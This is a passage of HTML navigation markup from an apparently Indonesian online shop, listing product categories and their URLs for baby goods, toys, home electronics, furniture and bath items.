                              [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://www.jsurgarts.com/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://www.jsurgarts.com/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://www.jsurgarts.com/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://www.jsurgarts.com/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://www.jsurgarts.com/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://www.jsurgarts.com/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/beli-baju-renang-bayi-laki-laki/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                  <a href="https://www.jsurgarts.com/beli-makanan-bayi/">
                      <span>Perlengkapan Menyusui</span>
                  </a>
                          <script type="text" class="J_data_6_4">
                              [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://www.jsurgarts.com/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://www.jsurgarts.com/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://www.jsurgarts.com/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://www.jsurgarts.com/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://www.jsurgarts.com/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://www.jsurgarts.com/jual-piring-mangkok-bayi/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                  <a href="https://www.jsurgarts.com/beli-perlengkapan-berkendara-bayi/">
                      <span>Perlengkapan Bayi</span>
                  </a>
                          <script type="text" class="J_data_6_5">
                              [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.jsurgarts.com/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.jsurgarts.com/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.jsurgarts.com/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.jsurgarts.com/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.jsurgarts.com/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.jsurgarts.com/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.jsurgarts.com/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.jsurgarts.com/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-tali-harness-bayi/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                  <a href="https://www.jsurgarts.com/jual-perlengkapan-kamar-bayi/">
                      <span>Kamar Bayi</span>
                  </a>
                          <script type="text" class="J_data_6_6">
                              [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.jsurgarts.com/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.jsurgarts.com/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.jsurgarts.com/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.jsurgarts.com/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.jsurgarts.com/beli-dekorasi-kamar-anak/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                  <a href="https://www.jsurgarts.com/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                      <span>Perawatan Bayi</span>
                  </a>
                          <script type="text" class="J_data_6_7">
                              [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.jsurgarts.com/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.jsurgarts.com/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.jsurgarts.com/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.jsurgarts.com/beli-alas-mandi-bayi-anti-slip/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                  <a href="https://www.jsurgarts.com/beli-mainan-anak/">
                      <span>Mainan</span>
                  </a>
                          <script type="text" class="J_data_6_8">
                              [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.jsurgarts.com/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.jsurgarts.com/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.jsurgarts.com/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.jsurgarts.com/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.jsurgarts.com/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.jsurgarts.com/beli-perlengkapan-pesta/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                  <a href="https://www.jsurgarts.com/beli-remote-control-mainan-kendaraan/">
                      <span>Mainan Elektronik &amp; RC</span>
                  </a>
                          <script type="text" class="J_data_6_9">
                              [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.jsurgarts.com/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.jsurgarts.com/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.jsurgarts.com/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.jsurgarts.com/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.jsurgarts.com/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.jsurgarts.com/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-walkie-talkie/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                  <a href="https://www.jsurgarts.com/beli-olahraga-permainan-luar-ruangan/">
                      <span>Mainan Olahraga &amp; Luar Ruangan</span>
                  </a>
                          <script type="text" class="J_data_6_10">
                              [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.jsurgarts.com/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.jsurgarts.com/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.jsurgarts.com/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.jsurgarts.com/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.jsurgarts.com/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.jsurgarts.com/beli-playhouses/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                  <a href="https://www.jsurgarts.com/baby-toddler-toys/">
                      <span>Mainan Bayi &amp; Balita</span>
                  </a>
                          <script type="text" class="J_data_6_11">
                              [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.jsurgarts.com/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.jsurgarts.com/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.jsurgarts.com/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.jsurgarts.com/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.jsurgarts.com/beli-rocking-spring-ride-on-tg/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                  <a href="https://www.jsurgarts.com/beli-tv-audio-video-permainan-dan-gadget/">
                      <span>TV &amp; Perangkat Video</span>
                  </a>
                          <script type="text" class="J_data_7_0">
                              [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.jsurgarts.com/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.jsurgarts.com/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.jsurgarts.com/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.jsurgarts.com/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.jsurgarts.com/beli-proyektor-3/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                  <a href="https://www.jsurgarts.com/beli-perlengkapan-dapur/">
                      <span>Peralatan Dapur Kecil</span>
                  </a>
                          <script type="text" class="J_data_7_1">
                              [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.jsurgarts.com/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.jsurgarts.com/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.jsurgarts.com/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.jsurgarts.com/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.jsurgarts.com/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.jsurgarts.com/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.jsurgarts.com/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.jsurgarts.com/shop-ska-lainnya/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                  <a href="https://www.jsurgarts.com/shop-perlatan-besar/">
                      <span>Elektronik Rumah Besar</span>
                  </a>
                          <script type="text" class="J_data_7_2">
                              [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.jsurgarts.com/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.jsurgarts.com/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.jsurgarts.com/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.jsurgarts.com/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.jsurgarts.com/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.jsurgarts.com/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.jsurgarts.com/beli-pemanas-air/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                  <a href="https://www.jsurgarts.com/shop-pendingin-pembersih-udara-mini/">
                      <span>Penyejuk dan Pembersih Udara</span>
                  </a>
                          <script type="text" class="J_data_7_3">
                              [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.jsurgarts.com/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.jsurgarts.com/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.jsurgarts.com/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.jsurgarts.com/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.jsurgarts.com/beli-dehumidifier/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                  <a href="https://www.jsurgarts.com/beli-perawatan-lantai/">
                      <span>Penghisap Debu &amp; Perawatan Lantai</span>
                  </a>
                          <script type="text" class="J_data_7_4">
                              [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.jsurgarts.com/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.jsurgarts.com/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.jsurgarts.com/shop-penyedot-debu-tongkat/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                  <a href="https://www.jsurgarts.com/shop-peralatan-perawatan-personal/">
                      <span>Alat Perawatan Diri</span>
                  </a>
                          <script type="text" class="J_data_7_5">
                              [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.jsurgarts.com/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.jsurgarts.com/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.jsurgarts.com/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.jsurgarts.com/beli-sikat-gigi-elektrik/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                  <a href="https://www.jsurgarts.com/jual-aksesoris-elektronik-rumah-tangga/">
                      <span>Aksesoris &amp; Suku Cadang</span>
                  </a>
                          <script type="text" class="J_data_7_6">
                              [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.jsurgarts.com/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.jsurgarts.com/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.jsurgarts.com/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                  <a href="https://www.jsurgarts.com/jual-aksesoris-televisi/">
                      <span>Aksesoris Televisi</span>
                  </a>
                          <script type="text" class="J_data_7_7">
                              [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.jsurgarts.com/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.jsurgarts.com/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.jsurgarts.com/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.jsurgarts.com/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.jsurgarts.com/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.jsurgarts.com/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.jsurgarts.com/jual-kacamata-3d-tv/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                  <a href="https://www.jsurgarts.com/jual-home-entertainment/">
                      <span>Home Entertainment</span>
                  </a>
                          <script type="text" class="J_data_7_8">
                              [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.jsurgarts.com/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.jsurgarts.com/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.jsurgarts.com/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.jsurgarts.com/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.jsurgarts.com/beli-audio-player/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                  <a href="https://www.jsurgarts.com/beli-dekorasi-rumah/">
                      <span>Dekorasi Rumah</span>
                  </a>
                          <script type="text" class="J_data_8_0">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.jsurgarts.com/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.jsurgarts.com/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.jsurgarts.com/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.jsurgarts.com/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.jsurgarts.com/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.jsurgarts.com/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.jsurgarts.com/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.jsurgarts.com/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.jsurgarts.com/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.jsurgarts.com/beli-wewangian-rumah/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                  <a href="https://www.jsurgarts.com/beli-furnitur/">
                      <span>Furnitur</span>
                  </a>
                          <script type="text" class="J_data_8_1">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.jsurgarts.com/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.jsurgarts.com/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.jsurgarts.com/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.jsurgarts.com/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.jsurgarts.com/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.jsurgarts.com/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.jsurgarts.com/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.jsurgarts.com/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.jsurgarts.com/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.jsurgarts.com/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.jsurgarts.com/beli-furnitur-ruang-bayi/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                  <a href="https://www.jsurgarts.com/beli-peralatan-ranjang/">
                      <span>Kelengkapan Tempat Tidur</span>
                  </a>
                          <script type="text" class="J_data_8_2">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.jsurgarts.com/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.jsurgarts.com/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.jsurgarts.com/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.jsurgarts.com/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.jsurgarts.com/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.jsurgarts.com/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.jsurgarts.com/kasur-pelindung/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                  <a href="https://www.jsurgarts.com/penerangan/">
                      <span>Penerangan</span>
                  </a>
                          <script type="text" class="J_data_8_3">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.jsurgarts.com/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.jsurgarts.com/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.jsurgarts.com/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.jsurgarts.com/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.jsurgarts.com/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.jsurgarts.com/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.jsurgarts.com/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.jsurgarts.com/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.jsurgarts.com/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.jsurgarts.com/beli-senter/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                  <a href="https://www.jsurgarts.com/beli-peralatan-mandi/">
                      <span>Peralatan Mandi</span>
                  </a>
                          <script type="text" class="J_data_8_4">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.jsurgarts.com/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.jsurgarts.com/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.jsurgarts.com/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.jsurgarts.com/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.jsurgarts.com/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.jsurgarts.com/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.jsurgarts.com/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.jsurgarts.com/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.jsurgarts.com/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar 